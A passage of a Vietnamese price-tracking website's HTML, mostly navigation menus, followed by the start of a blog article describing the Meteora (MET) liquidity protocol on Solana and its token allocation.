<li><a href="https://webgia.com/ty-gia/seabank/" class="bank-icon" itemprop="url" title="Tỷ giá SeABank"><span class="bak-icon bi-seabank"></span><span itemprop="name">SeABank</span></a></li>
<li><a href="https://webgia.com/ty-gia/shbbank/" class="bank-icon" itemprop="url" title="Tỷ giá SHB"><span class="bak-icon bi-shbbank"></span><span itemprop="name">SHB</span></a></li>
<li><a href="https://webgia.com/ty-gia/techcombank/" class="bank-icon" itemprop="url" title="Tỷ giá Techcombank"><span class="bak-icon bi-techcombank"></span><span itemprop="name">Techcombank</span></a></li>
<li><a href="https://webgia.com/ty-gia/tpbank/" class="bank-icon" itemprop="url" title="Tỷ giá TPBank"><span class="bak-icon bi-tpbank"></span><span itemprop="name">TPBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/uob/" class="bank-icon" itemprop="url" title="Tỷ giá UOB"><span class="bak-icon bi-uob"></span><span itemprop="name">UOB</span></a></li>
<li><a href="https://webgia.com/ty-gia/vcbneo/" class="bank-icon" itemprop="url" title="Tỷ giá VCBNeo"><span class="bak-icon bi-vcbneo"></span><span itemprop="name">VCBNeo</span></a></li>
<li><a href="https://webgia.com/ty-gia/vib/" class="bank-icon" itemprop="url" title="Tỷ giá VIB"><span class="bak-icon bi-vib"></span><span itemprop="name">VIB</span></a></li>
<li><a href="https://webgia.com/ty-gia/vietabank/" class="bank-icon" itemprop="url" title="Tỷ giá VietABank"><span class="bak-icon bi-vietabank"></span><span itemprop="name">VietABank</span></a></li>
<li><a href="https://webgia.com/ty-gia/vietbank/" class="bank-icon" itemprop="url" title="Tỷ giá VietBank"><span class="bak-icon bi-vietbank"></span><span itemprop="name">VietBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/vietcombank/" class="bank-icon" itemprop="url" title="Tỷ giá Vietcombank"><span class="bak-icon bi-vietcombank"></span><span itemprop="name">Vietcombank</span></a></li>
<li><a href="https://webgia.com/ty-gia/vietinbank/" class="bank-icon" itemprop="url" title="Tỷ giá Vietinbank"><span class="bak-icon bi-vietinbank"></span><span itemprop="name">VietinBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/vpbank/" class="bank-icon" itemprop="url" title="Tỷ giá VPBank"><span class="bak-icon bi-vpbank"></span><span itemprop="name">VPBank</span></a></li>
<li><a href="https://webgia.com/ty-gia/vrbank/" class="bank-icon" itemprop="url" title="Tỷ giá VRBank"><span class="bak-icon bi-vrbank"></span><span itemprop="name">VRBank</span></a></li>
</ul>
</li>
</ul>
</li>
<li class="dropdown menu-sub">
<a href="https://webgia.com/ngoai-te/" class="dropdown-toggle" itemprop="url" title="Tỷ giá ngoại tệ"><span itemprop="name">Ngoại tệ</span>  <span class="caret"></span></a>
<ul class="dropdown-menu">
<li><ul><li><a href="https://webgia.com/ngoai-te/aud/" itemprop="url" title="Tỷ giá ngoại tệ Đô Úc" class="currency-icon"><span class="cur-icon ci-aud"></span> <span itemprop="name">AUD</span></a></li><li><a href="https://webgia.com/ngoai-te/cad/" itemprop="url" title="Tỷ giá ngoại tệ Đô Canada" class="currency-icon"><span class="cur-icon ci-cad"></span> <span itemprop="name">CAD</span></a></li><li><a href="https://webgia.com/ngoai-te/chf/" itemprop="url" title="Tỷ giá ngoại tệ Franc Thụy Sĩ" class="currency-icon"><span class="cur-icon ci-chf"></span> <span itemprop="name">CHF</span></a></li><li><a href="https://webgia.com/ngoai-te/cny/" itemprop="url" title="Tỷ giá ngoại tệ Nhân dân tệ - Yuan Trung Quốc - RMB - Ren Min Bi" class="currency-icon"><span class="cur-icon ci-cny"></span> <span itemprop="name">CNY</span></a></li><li><a href="https://webgia.com/ngoai-te/czk/" itemprop="url" title="Tỷ giá ngoại tệ Koruna Séc" class="currency-icon"><span class="cur-icon ci-czk"></span> <span itemprop="name">CZK</span></a></li><li><a href="https://webgia.com/ngoai-te/dkk/" itemprop="url" title="Tỷ giá ngoại tệ Krone Đan Mạch" class="currency-icon"><span class="cur-icon ci-dkk"></span> <span itemprop="name">DKK</span></a></li><li><a href="https://webgia.com/ngoai-te/eur/" itemprop="url" title="Tỷ giá ngoại tệ Euro" class="currency-icon"><span class="cur-icon ci-eur"></span> <span itemprop="name">EUR</span></a></li><li><a href="https://webgia.com/ngoai-te/gbp/" itemprop="url" title="Tỷ giá ngoại tệ Bảng Anh" class="currency-icon"><span class="cur-icon ci-gbp"></span> <span itemprop="name">GBP</span></a></li><li><a href="https://webgia.com/ngoai-te/hkd/" itemprop="url" title="Tỷ giá ngoại tệ Đô Hồng Kông" class="currency-icon"><span class="cur-icon ci-hkd"></span> <span itemprop="name">HKD</span></a></li></ul></li><li><ul><li><a href="https://webgia.com/ngoai-te/huf/" itemprop="url" title="Tỷ giá ngoại tệ Forint Hungary" class="currency-icon"><span class="cur-icon ci-huf"></span> <span itemprop="name">HUF</span></a></li><li><a href="https://webgia.com/ngoai-te/idr/" itemprop="url" title="Tỷ giá ngoại tệ Rupiah Indonesia" class="currency-icon"><span class="cur-icon ci-idr"></span> <span itemprop="name">IDR</span></a></li><li><a href="https://webgia.com/ngoai-te/inr/" itemprop="url" title="Tỷ giá ngoại tệ Rupee Ấn Độ - Rupi Ấn Độ" class="currency-icon"><span class="cur-icon ci-inr"></span> <span itemprop="name">INR</span></a></li><li><a href="https://webgia.com/ngoai-te/jpy/" itemprop="url" title="Tỷ giá ngoại tệ Yên Nhật" class="currency-icon"><span class="cur-icon ci-jpy"></span> <span itemprop="name">JPY</span></a></li><li><a href="https://webgia.com/ngoai-te/khr/" itemprop="url" title="Tỷ giá ngoại tệ Riel Campuchia" class="currency-icon"><span class="cur-icon ci-khr"></span> <span itemprop="name">KHR</span></a></li><li><a href="https://webgia.com/ngoai-te/krw/" itemprop="url" title="Tỷ giá ngoại tệ Won Hàn Quốc" class="currency-icon"><span class="cur-icon ci-krw"></span> <span itemprop="name">KRW</span></a></li><li><a href="https://webgia.com/ngoai-te/kwd/" itemprop="url" title="Tỷ giá ngoại tệ Đồng Dinar" class="currency-icon"><span class="cur-icon ci-kwd"></span> <span itemprop="name">KWD</span></a></li><li><a href="https://webgia.com/ngoai-te/lak/" itemprop="url" title="Tỷ giá ngoại tệ Kip Lào" class="currency-icon"><span class="cur-icon ci-lak"></span> <span itemprop="name">LAK</span></a></li><li><a href="https://webgia.com/ngoai-te/myr/" itemprop="url" title="Tỷ giá ngoại tệ Ringgit Malaysia" class="currency-icon"><span class="cur-icon ci-myr"></span> <span itemprop="name">MYR</span></a></li></ul></li><li><ul><li><a href="https://webgia.com/ngoai-te/nok/" itemprop="url" title="Tỷ giá ngoại tệ Krone Na Uy" class="currency-icon"><span class="cur-icon ci-nok"></span> <span itemprop="name">NOK</span></a></li><li><a href="https://webgia.com/ngoai-te/nzd/" itemprop="url" title="Tỷ giá ngoại tệ Đô New Zealand" class="currency-icon"><span class="cur-icon ci-nzd"></span> <span itemprop="name">NZD</span></a></li><li><a href="https://webgia.com/ngoai-te/php/" itemprop="url" title="Tỷ giá ngoại tệ Peso Philippine" class="currency-icon"><span class="cur-icon ci-php"></span> <span itemprop="name">PHP</span></a></li><li><a href="https://webgia.com/ngoai-te/pln/" itemprop="url" title="Tỷ giá ngoại tệ Polish Zloty Ba Lan" class="currency-icon"><span class="cur-icon ci-pln"></span> <span itemprop="name">PLN</span></a></li><li><a href="https://webgia.com/ngoai-te/rub/" itemprop="url" title="Tỷ giá ngoại tệ Rúp Nga" class="currency-icon"><span class="cur-icon ci-rub"></span> <span itemprop="name">RUB</span></a></li><li><a href="https://webgia.com/ngoai-te/sar/" itemprop="url" title="Tỷ giá ngoại tệ Rian Ả-Rập-Xê-Út - Tiền Ả Rập Saudi" class="currency-icon"><span class="cur-icon ci-sar"></span> <span itemprop="name">SAR</span></a></li><li><a href="https://webgia.com/ngoai-te/sek/" itemprop="url" title="Tỷ giá ngoại tệ Krona Thụy Điển" class="currency-icon"><span class="cur-icon ci-sek"></span> <span itemprop="name">SEK</span></a></li><li><a href="https://webgia.com/ngoai-te/sgd/" itemprop="url" title="Tỷ giá ngoại tệ Đô Singapore - Đô Sing" class="currency-icon"><span class="cur-icon ci-sgd"></span> <span itemprop="name">SGD</span></a></li><li><a href="https://webgia.com/ngoai-te/thb/" itemprop="url" title="Tỷ giá ngoại tệ Baht Thái Lan - Baht Thai" class="currency-icon"><span class="cur-icon ci-thb"></span> <span itemprop="name">THB</span></a></li></ul></li><li><ul><li><a href="https://webgia.com/ngoai-te/twd/" itemprop="url" title="Tỷ giá ngoại tệ Đài Tệ - Tiền Đài Loan" class="currency-icon"><span class="cur-icon ci-twd"></span> <span itemprop="name">TWD</span></a></li><li><a href="https://webgia.com/ngoai-te/usd/" itemprop="url" title="Tỷ giá ngoại tệ USD - Đô Mỹ - Đô la Mỹ" class="currency-icon"><span class="cur-icon ci-usd"></span> <span itemprop="name">USD</span></a></li><li><a href="https://webgia.com/ngoai-te/zar/" itemprop="url" title="Tỷ giá ngoại tệ Rand Nam Phi" class="currency-icon"><span class="cur-icon ci-zar"></span> <span itemprop="name">ZAR</span></a></li></ul></li></ul>
</li>
<li class="dropdown menu-sub">
<a href="https://webgia.com/lai-suat/" class="dropdown-toggle" itemprop="url" title="Lãi suất tiền gửi"><span itemprop="name">Lãi suất</span>  <span class="caret"></span></a>
<ul class="dropdown-menu">
<li>
<ul>
<li><a href="https://webgia.com/lai-suat/" class="bank-icon" itemprop="url" title="So sánh lãi suất"><span class="bak-icon"></span><span itemprop="name" class="text-red"><strong>So sánh lãi suất</strong></span></a></li>
<li><a href="https://webgia.com/lai-suat/#cong-cu-tinh-lai-tiet-kiem" class="bank-icon" itemprop="url" title="Công cụ tính tiền lãi tiết kiệm"><span class="bak-icon"></span><span itemprop="name">Công cụ tính lãi</span></a></li>
<li><a href="https://webgia.com/lai-suat/abbank/" class="bank-icon" itemprop="url" title="Lãi suất ABBank"><span class="bak-icon bi-abbank"></span><span itemprop="name">ABBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/agribank/" class="bank-icon" itemprop="url" title="Lãi suất Agribank"><span class="bak-icon bi-agribank"></span><span itemprop="name">Agribank</span></a></li>
<li><a href="https://webgia.com/lai-suat/bacabank/" class="bank-icon" itemprop="url" title="Lãi suất Bắc Á Bank"><span class="bak-icon bi-bacabank"></span><span itemprop="name">Bắc Á Bank</span></a></li>
<li><a href="https://webgia.com/lai-suat/vietcapitalbank/" class="bank-icon" itemprop="url" title="Lãi suất Bản Việt"><span class="bak-icon bi-vietcapitalbank"></span><span itemprop="name">Bản Việt</span></a></li>
<li><a href="https://webgia.com/lai-suat/baovietbank/" class="bank-icon" itemprop="url" title="Lãi suất Bảo Việt Bank"><span class="bak-icon bi-baovietbank"></span><span itemprop="name">Bảo Việt Bank</span></a></li>
<li><a href="https://webgia.com/lai-suat/bidv/" class="bank-icon" itemprop="url" title="Lãi suất BIDV"><span class="bak-icon bi-bidv"></span><span itemprop="name">BIDV</span></a></li>
<li><a href="https://webgia.com/lai-suat/gpbank/" class="bank-icon" itemprop="url" title="Lãi suất GPBank"><span class="bak-icon bi-gpbank"></span><span itemprop="name">GPBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/hlbank/" class="bank-icon" itemprop="url" title="Lãi suất Hong Leong"><span class="bak-icon bi-hlbank"></span><span itemprop="name">Hong Leong</span></a></li>
<li><a href="https://webgia.com/lai-suat/indovinabank/" class="bank-icon" itemprop="url" title="Lãi suất Indovina"><span class="bak-icon bi-indovinabank"></span><span itemprop="name">Indovina</span></a></li>
</ul>
</li>
<li>
<ul>
<li><a href="https://webgia.com/lai-suat/kienlongbank/" class="bank-icon" itemprop="url" title="Lãi suất Kiên Long"><span class="bak-icon bi-kienlongbank"></span><span itemprop="name">Kiên Long</span></a></li>
<li><a href="https://webgia.com/lai-suat/maritimebank/" class="bank-icon" itemprop="url" title="Lãi suất MSB"><span class="bak-icon bi-maritimebank"></span><span itemprop="name">MSB</span></a></li>
<li><a href="https://webgia.com/lai-suat/mbbank/" class="bank-icon" itemprop="url" title="Lãi suất MB"><span class="bak-icon bi-mbbank"></span><span itemprop="name">MB</span></a></li>
<li><a href="https://webgia.com/lai-suat/namabank/" class="bank-icon" itemprop="url" title="Lãi suất Nam Á Bank"><span class="bak-icon bi-namabank"></span><span itemprop="name">Nam Á</span></a></li>
<li><a href="https://webgia.com/lai-suat/ncb/" class="bank-icon" itemprop="url" title="Lãi suất NCB"><span class="bak-icon bi-ncb"></span><span itemprop="name">NCB</span></a></li>
<li><a href="https://webgia.com/lai-suat/ocb/" class="bank-icon" itemprop="url" title="Lãi suất OCB"><span class="bak-icon bi-ocb"></span><span itemprop="name">OCB</span></a></li>
<li><a href="https://webgia.com/lai-suat/oceanbank/" class="bank-icon" itemprop="url" title="Lãi suất OceanBank"><span class="bak-icon bi-oceanbank"></span><span itemprop="name">OceanBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/pgbank/" class="bank-icon" itemprop="url" title="Lãi suất PGBank"><span class="bak-icon bi-pgbank"></span><span itemprop="name">PGBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/publicbank/" class="bank-icon" itemprop="url" title="Lãi suất PublicBank"><span class="bak-icon bi-publicbank"></span><span itemprop="name">PublicBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/pvcombank/" class="bank-icon" itemprop="url" title="Lãi suất PVcomBank"><span class="bak-icon bi-pvcombank"></span><span itemprop="name">PVcomBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/saigonbank/" class="bank-icon" itemprop="url" title="Lãi suất SaigonBank"><span class="bak-icon bi-saigonbank"></span><span itemprop="name">SaigonBank</span></a></li>
</ul>
</li>
<li>
<ul>

<li><a href="https://webgia.com/lai-suat/scb/" class="bank-icon" itemprop="url" title="Lãi suất SCB"><span class="bak-icon bi-scb"></span><span itemprop="name">SCB</span></a></li>
<li><a href="https://webgia.com/lai-suat/seabank/" class="bank-icon" itemprop="url" title="Lãi suất SeABank"><span class="bak-icon bi-seabank"></span><span itemprop="name">SeABank</span></a></li>
<li><a href="https://webgia.com/lai-suat/shb/" class="bank-icon" itemprop="url" title="Lãi suất SHB"><span class="bak-icon bi-shb"></span><span itemprop="name">SHB</span></a></li>
<li><a href="https://webgia.com/lai-suat/tpbank/" class="bank-icon" itemprop="url" title="Lãi suất TPBank"><span class="bak-icon bi-tpbank"></span><span itemprop="name">TPBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/vcbneo/" class="bank-icon" itemprop="url" title="Lãi suất VCBNeo"><span class="bak-icon bi-vcbneo"></span><span itemprop="name">VCBNeo</span></a></li>
<li><a href="https://webgia.com/lai-suat/vib/" class="bank-icon" itemprop="url" title="Lãi suất VIB"><span class="bak-icon bi-vib"></span><span itemprop="name">VIB</span></a></li>
<li><a href="https://webgia.com/lai-suat/vietcombank/" class="bank-icon" itemprop="url" title="Lãi suất Vietcombank"><span class="bak-icon bi-vietcombank"></span><span itemprop="name">Vietcombank</span></a></li>
<li><a href="https://webgia.com/lai-suat/vietinbank/" class="bank-icon" itemprop="url" title="Lãi suất VietinBank"><span class="bak-icon bi-vietinbank"></span><span itemprop="name">VietinBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/vpbank/" class="bank-icon" itemprop="url" title="Lãi suất VPBank"><span class="bak-icon bi-vpbank"></span><span itemprop="name">VPBank</span></a></li>
<li><a href="https://webgia.com/lai-suat/vrbank/" class="bank-icon" itemprop="url" title="Lãi suất VRBank"><span class="bak-icon bi-vrbank"></span><span itemprop="name">VRBank</span></a></li>

</ul>
</li>
</ul>
</li>
<li class="dropdown menu-sub">
<a href="https://webgia.com/tien-ao/" class="dropdown-toggle" itemprop="url" title="Giá tiền ảo, tiền điện tử"><span itemprop="name">Tiền ảo</span>  <span class="caret"></span></a>
<ul class="dropdown-menu">
<li><ul><li><a href="https://webgia.com/tien-ao/" itemprop="url" title="Bảng giá tiền ảo"><span itemprop="name" class="text-red"><strong>Xem tất cả</strong></span></a></li><li><a href="https://webgia.com/tien-ao/bitcoin/" itemprop="url" title="Giá tiền Bitcoin"><span itemprop="name">BTC <small>(Bitcoin)</small></span></a></li><li><a href="https://webgia.com/tien-ao/ethereum/" itemprop="url" title="Giá tiền Ethereum"><span itemprop="name">ETH <small>(Ethereum)</small></span></a></li><li><a href="https://webgia.com/tien-ao/tether/" itemprop="url" title="Giá tiền Tether USDt"><span itemprop="name">USDT <small>(Tether USDt)</small></span></a></li><li><a href="https://webgia.com/tien-ao/xrp/" itemprop="url" title="Giá tiền XRP"><span itemprop="name">XRP <small>(XRP)</small></span></a></li><li><a href="https://webgia.com/tien-ao/bnb/" itemprop="url" title="Giá tiền BNB"><span itemprop="name">BNB <small>(BNB)</small></span></a></li><li><a href="https://webgia.com/tien-ao/solana/" itemprop="url" title="Giá tiền Solana"><span itemprop="name">SOL <small>(Solana)</small></span></a></li><li><a href="https://webgia.com/tien-ao/usd-coin/" itemprop="url" title="Giá tiền USDC"><span itemprop="name">USDC <small>(USDC)</small></span></a></li><li><a href="https://webgia.com/tien-ao/tron/" itemprop="url" title="Giá tiền TRON"><span itemprop="name">TRX <small>(TRON)</small></span></a></li><li><a href="https://webgia.com/tien-ao/dogecoin/" itemprop="url" title="Giá tiền Dogecoin"><span itemprop="name">DOGE <small>(Dogecoin)</small></span></a></li><li><a href="https://webgia.com/tien-ao/cardano/" itemprop="url" title="Giá tiền Cardano"><span itemprop="name">ADA <small>(Cardano)</small></span></a></li></ul></li><li><ul><li><a href="https://webgia.com/tien-ao/bitcoin-cash/" itemprop="url" title="Giá tiền Bitcoin Cash"><span itemprop="name">BCH <small>(Bitcoin Cash)</small></span></a></li><li><a href="https://webgia.com/tien-ao/chainlink/" itemprop="url" title="Giá tiền Chainlink"><span itemprop="name">LINK <small>(Chainlink)</small></span></a></li><li><a href="https://webgia.com/tien-ao/hyperliquid/" itemprop="url" title="Giá tiền Hyperliquid"><span itemprop="name">HYPE <small>(Hyperliquid)</small></span></a></li><li><a href="https://webgia.com/tien-ao/unus-sed-leo/" itemprop="url" title="Giá tiền UNUS SED LEO"><span itemprop="name">LEO <small>(UNUS SED LEO)</small></span></a></li><li><a href="https://webgia.com/tien-ao/monero/" itemprop="url" title="Giá tiền Monero"><span itemprop="name">XMR <small>(Monero)</small></span></a></li><li><a href="https://webgia.com/tien-ao/stellar/" itemprop="url" title="Giá tiền Stellar"><span itemprop="name">XLM <small>(Stellar)</small></span></a></li><li><a href="https://webgia.com/tien-ao/zcash/" itemprop="url" title="Giá tiền Zcash"><span itemprop="name">ZEC <small>(Zcash)</small></span></a></li><li><a href="https://webgia.com/tien-ao/sui/" itemprop="url" title="Giá tiền Sui"><span itemprop="name">SUI <small>(Sui)</small></span></a></li><li><a href="https://webgia.com/tien-ao/ethena-usde/" itemprop="url" title="Giá tiền Ethena USDe"><span itemprop="name">USDe <small>(Ethena USDe)</small></span></a></li><li><a href="https://webgia.com/tien-ao/litecoin/" itemprop="url" title="Giá tiền Litecoin"><span itemprop="name">LTC <small>(Litecoin)</small></span></a></li></ul></li></ul>
</li>
<li class="dropdown menu-sub">
<a href="https://webgia.com/gia-xang-dau/" class="dropdown-toggle" itemprop="url" title="Giá xăng dầu"><span itemprop="name">Xăng dầu</span>  <span class="caret"></span></a>
<ul class="dropdown-menu">
<li>
<ul>
<li class="dropdown-header">Giá xăng dầu trong nước</li>
<li><a href="https://webgia.com/gia-xang-dau/petrolimex/" itemprop="url" title="Giá bán lẻ xăng dầu Petrolimex"><span itemprop="name">Giá xăng dầu Petrolimex</span></a></li>
<li class="dropdown-header">Giá xăng dầu thế giới</li>
<li><a href="https://webgia.com/gia-xang-dau/dau-tho/" itemprop="url" title="Giá dầu thô thế giới"><span itemprop="name">Giá dầu thô</span></a></li>
</ul>
</li>
</ul>
</li>

<li class="dropdown menu-sub">
<a href="https://webgia.com/gia-hang-hoa/" class="dropdown-toggle" itemprop="url" title="Giá hàng hóa"><span itemprop="name">Hàng hóa</span>  <span class="caret"></span></a>
<ul class="dropdown-menu">
<li>
<ul>
<li class="dropdown-header">Giá cà phê</li>
<li><a href="https://webgia.com/gia-hang-hoa/ca-phe/" itemprop="url" title="Giá cà phê trong nước"><span itemprop="name">Giá cà phê trong nước</span></a></li>
<li><a href="https://webgia.com/gia-hang-hoa/ca-phe-the-gioi/" itemprop="url" title="Giá cà phê thế giới"><span itemprop="name">Giá cà phê thế giới</span></a></li>
</ul>
</li>
</ul>
</li>


<li class="dropdown active">
<a href="https://webgia.com/blog/" class="dropdown-toggle" itemprop="url" title="Tin tức"><span itemprop="name">Blog</span></a>
</li>
</ul>
</nav>
<style type="text/css">
#top_search{position: absolute;top: 8px;right: 10px;}
#result_quick_search{background:#fff;position:absolute;list-style:none;width:auto;padding:0;margin:0;border-radius:4px;z-index:999;text-align:left;box-shadow:0 1px 2px rgba(128,138,157,0.12),0px 8px 32px rgba(128,138,157,0.24);right:0}#result_quick_search li a{display:block;text-decoration:none;padding:8px 16px;white-space:nowrap;border-bottom:1px solid #f5f5f5}#result_quick_search li a:hover,#result_quick_search li a:active,#result_quick_search li a:focus{background-color:#e8f4ff}
@media (max-width:1199px){.navbar-nav > li > a{padding: 12px 10px}}
@media (max-width:767px){#result_quick_search{position:fixed;left:0;right:0}#top_search{top: 5px;right: 65px;left: 160px;text-align: right;}#top_search input{padding:6px;width:100%;}.site-logo span{font-size:22px}}
</style>
<form id="top_search">
  <span style="position: relative; display: inline-block;z-index: 999">
    <input type="search" class="form-control" id="quick_search" placeholder="&#128270; Tìm kiếm" aria-label="Tìm kiếm..." autocomplete="off" spellcheck="false" role="combobox" aria-autocomplete="list" aria-expanded="false" style="font-size:16px">
    <ul id="result_quick_search"></ul>
  </span>
</form>
</div>
</div>
<div class="sub-nav" itemscope itemtype="http://schema.org/SiteNavigationElement" id="sub_nav">
<div class="container">
<ul class="nav"><li><a href="https://webgia.com/blog/kien-thuc-chung/" itemprop="url" title="Kiến thức chung"><span itemprop="name">Kiến thức chung</span></a></li><li><a href="https://webgia.com/blog/tai-chinh/" itemprop="url" title="Tài chính"><span itemprop="name">Tài chính</span></a></li><li><a href="https://webgia.com/blog/tien-dien-tu/" class="active" itemprop="url" title="Tiền điện tử"><span itemprop="name">Tiền điện tử</span></a></li><li><a href="https://webgia.com/blog/thi-truong-vang/" itemprop="url" title="Thị trường vàng"><span itemprop="name">Thị trường vàng</span></a></li><li><a href="https://webgia.com/blog/xang-dau/" itemprop="url" title="Xăng dầu"><span itemprop="name">Xăng dầu</span></a></li></ul>
</div>
</div>
</header>
<div class="overlay"></div><main id="page">
<div class="container">
<div class="row">
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": "https://webgia.com/blog/meteora-met-ha-tang-thanh-khoan-the-he-moi-tren-solana-chia-se-quy-thuong-tren-binance.html",
    "headline": "Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance",
    "image": {
      "@type": "ImageObject",
      "url": "https://c.mgg.vn/b/met-binance.jpg",
      "height": 720,
      "width": 1280
    },
    "datePublished": "2025-12-12T19:05:17+07:00",
    "dateModified": "2025-12-12T19:05:17+07:00",
    "author": {
      "@type": "Person",
      "name": "Web Giá"
    },
    // "aggregateRating": {
    //     "@type": "AggregateRating",
    //     "ratingValue": "5",
    //     "reviewCount": "1345",
    //     "bestRating": "5",
    //     "worstRating": "1"
    // },
    "publisher": {
      "@type": "Organization",
      "name": "Web",
      "logo": {
        "@type": "ImageObject",
        "url": "https://webgia.com/img/webgia600x60.png",
        "width": 600,
        "height": 60
      }
    },
    "description": "Meteora (MET) - một lớp thanh khoản động trong DeFi nhằm cung cấp các công cụ cho nhà cung cấp thanh khoản, launchpad và các đợt phát hành token. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance"
  }
</script>
<!-- WG Responsive N1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1166491378897634"
     data-ad-slot="8129108742"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<article id="main" class="col-md-9" itemscope itemtype="http://schema.org/CreativeWork">
    <header>
        <h1 class="h-head">Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance</h1>
        <p class="blog-time">
            &#8280; Thứ Sáu, 12/12/2025                <span itemprop="author" itemscope itemtype="http://schema.org/Person" class="hide"><span itemprop="name">Web Giá</span></span>
                <time class="hide" itemprop="datePublished" datetime="2025-12-12T19:05:17+07:00"></time><time class="hide" itemprop="dateModified" datetime="2025-12-12T19:05:17+07:00"></time>
             trong <a href="https://webgia.com/blog/tien-dien-tu/" title="Chuyên mục Tiền điện tử">Tiền điện tử</a>            <span style="float:right">View: 227,921</span>
        </p>
    </header>
    <div class="blog-content" itemprop="text">
<div class="blog-mt">Meteora (MET) - một lớp thanh khoản động trong DeFi nhằm cung cấp các công cụ cho nhà cung cấp thanh khoản, launchpad và các đợt phát hành token. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance</div><div class="text-center"><img src="https://c.mgg.vn/b/met-binance.jpg" alt="Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance"><p>Hình ảnh cho bài viết Meteora (MET) - Hạ tầng Thanh khoản Thế hệ mới trên Solana. Chia sẻ quỹ thưởng 3.400.000 MET trên Binance</div><p></p><h2>Meteora (MET) là gì?</h2><p><img style="width: 1258px;" src="https://c.mgg.vn/b/met-banner.jpg"><br></p><p>Meteora là một giao thức hạ tầng thanh khoản (liquidity infrastructure) được xây dựng trên mạng lưới Solana, tập trung vào việc tối ưu hóa hiệu quả sử dụng vốn và tối đa hóa lợi nhuận cho người cung cấp thanh khoản (LP).</p><p>Dự án ban đầu có tên là Mercurial Finance và sau đó đã được tái cấu trúc hoàn toàn (rebrand) thành Meteora vào cuối năm 2022 để tập trung vào các giải pháp AMM (Automated Market Maker) linh hoạt và bền vững hơn. Tính đến quý 3 năm 2025, Meteora đã chiếm khoảng 12% thị phần khối lượng giao dịch DEX trên Solana và là một trong những giao thức tạo ra phí giao dịch cao nhất trong toàn bộ hệ sinh thái crypto, sánh ngang với các đối thủ lớn như Uniswap.<br></p><h2>Cách hoạt động của Meteora (MET)</h2><p>Meteora hoạt động như một lớp hạ tầng thanh khoản nền tảng, cung cấp các chương trình AMM và công cụ khởi tạo token (launch tooling).</p><ul><li><b>Hiệu quả vốn:</b> Thay vì để thanh khoản nhàn rỗi trong các pool cố định, Meteora sử dụng các mô hình động để tập trung vốn vào các khoảng giá có khối lượng giao dịch lớn nhất.</li><li><b>Cơ chế phí linh hoạt:</b> Giao thức tích hợp hệ thống phí động (dynamic fees) – bao gồm phí cơ bản và phí biến đổi dựa trên mức độ biến động của thị trường, giúp bảo vệ LPs khỏi rủi ro thua lỗ tạm thời (impermanent loss) và tăng lợi nhuận khi thị trường biến động mạnh.</li><li><b>Tích hợp hệ sinh thái:</b> Giao thức được tích hợp sâu với các bộ định tuyến thanh khoản như Jupiter (thông qua tính năng "Zap"), cho phép người dùng di chuyển vốn vào/ra các pool một cách nhanh chóng và tối ưu.</li></ul><h2>Các sản phẩm của Meteora</h2><p>Meteora cung cấp một bộ sản phẩm đa dạng phục vụ cho cả người giao dịch, nhà phát hành token và người cung cấp thanh khoản:</p><ul><li>DLMM (Dynamic Liquidity Market Maker): AMM tập trung thanh khoản theo các "bin" (ngăn giá) tương tự Uniswap V3 nhưng linh hoạt hơn với phí biến đổi theo thời gian thực.</li><li>DAMM (Dynamic Automated Market Maker) v1/v2: Các pool thanh khoản đa tài sản và pool sản phẩm cố định (constant product) được thiết kế cho các cặp stablecoin hoặc tài sản có độ biến động thấp.</li><li>DBC (Dynamic Bonding Curve): Công cụ dành cho các bệ phóng token (launchpads), giúp tạo lập thanh khoản sâu và bền vững ngay từ khi ra mắt.</li><li>Bộ công cụ chống Sniper: Bao gồm Alpha Vault (ngăn chặn bot gom hàng sớm), Rate Limiter (giới hạn tốc độ giao dịch) và Fee Scheduler (điều chỉnh phí linh hoạt khi ra mắt).<br></li></ul><h2>Tiện ích Token MET</h2><p>Token MET đóng vai trò trung tâm trong hệ sinh thái của Meteora với các chức năng chính:</p><ul><li>Chia sẻ doanh thu (Fee-sharing): Người nắm giữ MET có cơ hội nhận được một phần doanh thu từ phí giao dịch của giao thức thông qua các cơ chế staking hoặc vaults.</li><li>Quản trị (Governance): Chủ sở hữu token có quyền bỏ phiếu cho các đề xuất nâng cấp hệ thống, thay đổi cấu trúc phí và định hướng phát triển của dự án trong tương lai thông qua DAO.</li><li>Phát triển hệ sinh thái: MET được sử dụng để kích thích thanh khoản (LP stimulus) và hỗ trợ các đối tác tích hợp trong mạng lưới.</li></ul><h2>Thông tin cơ bản về token MET</h2><ul><li>Tên Token: Meteora</li><li>Ticker: MET</li><li>Blockchain: Solana</li><li>Tổng cung: 1.000.000.000 MET</li><li>Cung lưu thông tại TGE: 480.000.000 MET (48% tổng cung)</li><li>Ngày TGE: 23 tháng 10 năm 2025<br></li></ul><h2>Phân bổ Token MET</h2><p><img style="width: 1258px;" src="https://c.mgg.vn/b/met-phan-bo.jpg"><br></p><p>Theo báo cáo tài chính của dự án, cơ cấu phân bổ token MET như sau:</p><ul><li>Những người nắm giữ Mercurial (Mercurial Stakeholders): 15%.</li><li>Quỹ dự trữ Mercurial (Mercurial Reserve): 5%.</li><li>Kế hoạch Khuyến khích LP (LP Stimulus Plan): 15%.</li><li>Hệ sinh thái Launchpad &amp; Launchpool (Launchpads &amp; Launchpool Ecosystem): 3%.</li><li>Đóng góp 